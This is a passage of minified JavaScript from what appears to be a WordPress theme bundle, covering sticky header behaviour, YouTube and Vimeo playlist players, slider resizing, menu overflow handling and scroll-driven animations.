tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>
tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&
(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));if(window.parent===window.top&&"undefined"!==typeof window.name&&"tdc-live-iframe"===window.name&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),
"undefined"!==typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);window.parent.tdcState.isHeaderSticky()?tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");
window.parent.tdcState.isMobileHeaderSticky()?tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):
tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=
tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),
tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch.hideAllItems&&
window.tdbSearch.hideAllItems()}};jQuery(window).on("load",function(){tdHeader.init();tdHeader.resize()})})();var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();
var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),f=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",f);for(var e=c.parent().find(".td_click_video_youtube"),k=0;k<e.length;k++)jQuery(e[k]).data("player-id",f),k+1<e.length?jQuery(e[k]).data("next-video-id",jQuery(e[k+1]).data("video-id")):jQuery(e[k]).data("next-video-id",
jQuery(e[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1,d.mute=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,a.mute=0,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,mute:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+' class="td-youtube-player"></div>');c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay,mute:c.mute},height:"100%",width:"100%",videoId:b,events:{onReady:c.onPlayerReady,onStateChange:c.onPlayerStateChange}})}},
onPlayerReady:function(a){if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeReadyEvent(a)},onPlayerStateChange:function(a){if(a.data===YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;c.mute=0;var b="",d=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");d.length&&(d=jQuery(d).next(".td_click_video_youtube"),d.length&&(b=jQuery(d).data("video-id")));""!==b&&c.playVideo(b)}else YT.PlayerState.PAUSED&&c.playStatus();if("undefined"!==
typeof tdShowVideo)tdShowVideo.onYoutubeStateChangeEvent(a)},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),
b=0;b<a.length;b++)tdVimeoPlayers.addPlayer(jQuery(a[b]));jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=
tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),f=0;f<d.length;f++)jQuery(d[f]).data("player-id",b),f+1<d.length?jQuery(d[f]).data("next-video-id",jQuery(d[f+1]).data("video-id")):jQuery(d[f]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);
tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay():"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,
createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,k=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(k);c.jqControlPlayer=
c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1&muted=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);
a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus()});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.player.api("play")},
playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";jQuery(window).on("load",function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});
function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.isTdbMenu=!1;this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.sub_icon=this.main_sub_icon="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj=
"";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,e){b=jQuery(e);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){if(!1!==a._is_initialized){a._is_initialized=!1;a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html());if(a.isTdbMenu){var b=
a.horizontal_jquery_obj.find("> .tdb-normal-menu.menu-item-has-children");b.length&&b.each(function(){var b=jQuery(this);tdPullDown._change_sub_icon_horiz_elements(a,b)})}a._vertical_ul_jquery_obj.html("");a._horizontal_elements=[];a._vertical_elements=[];a._horizontal_extra_space=1;tdPullDown._initialize_item(a)}},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=
parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var f=0,e=a.minimum_elements;0<e&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)f+=d.calculated_width,e--;
else{tdPullDown._prepare_horizontal_header(a);return}b-=f}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);
tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===
tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);c.css("opacity","0");c.detach().appendTo(a.horizontal_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_horiz_elements(a,
c);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_change_sub_icon_horiz_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.main_sub_icon?c.replaceWith(a.main_sub_icon):c.remove():""!==a.main_sub_icon&&b.append(a.main_sub_icon)},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display",
"");a._vertical_elements.unshift(b);c.detach().prependTo(a._vertical_ul_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_vert_elements(a,c);return b},_change_sub_icon_vert_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.sub_icon?c.replaceWith(a.sub_icon):c.remove():""!==a.sub_icon&&b.append(a.sub_icon)},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);
tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),
"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();
var td_fps={start_time:0,current_time:0,frame_number:0,init:function(){var a=td_fps.start_time=0,b=0,c=0,d=jQuery("#fps_table");0==d.length&&(d=jQuery("<div>").css({position:"fixed",top:"120px",left:"10px",width:"100px",height:"20px",border:"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"}),d.appendTo("body"));var f=function(){td_fps.frame_number++;td_fps.current_time=Date.now();c=(td_fps.current_time-td_fps.start_time)/1E3;b=(td_fps.frame_number/c).toPrecision(2);
b!=a&&(a=b,d.html(a+" fps"));1<c&&(td_fps.start_time=td_fps.current_time,td_fps.frame_number=0);requestAnimationFrame(f)};f()}},tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,f,e){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:f,easing:e},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:f,end_value:f,easing:""};else{var k=this.properties[a].settings[this.properties[a].settings.length-
1];k.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:k.start_percent,end_percent:b,start_value:k.end_value,end_value:k.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:f,easing:e}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:f,easing:e};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:f,end_value:f,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==
a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-
1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=
a.properties[c];var f;for(f=0;f<d.settings.length;f++){var e=d.settings[f];if(e.start_percent<=a.percent_value&&a.percent_value<e.end_percent||a.percent_value===e.end_percent&&100===a.percent_value){if(e.start_value===e.end_value)e=e.start_value;else if(f=(a.percent_value-e.start_percent)/(e.end_percent-e.start_percent)*(e.end_value-e.start_value),void 0===e.easing||""===e.easing)e=e.start_value+f;else{var k=Math.abs(e.start_value-e.end_value)/1E3;e=e.start_value<e.end_value?e.start_value+1E3*jQuery.easing[e.easing](null,
f,0,k,e.end_value-e.start_value):e.start_value-1E3*jQuery.easing[e.easing](null,-f,0,k,e.start_value-e.end_value)}d.computed_value!==e&&(d.computed_value=e,b[c]=e,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+
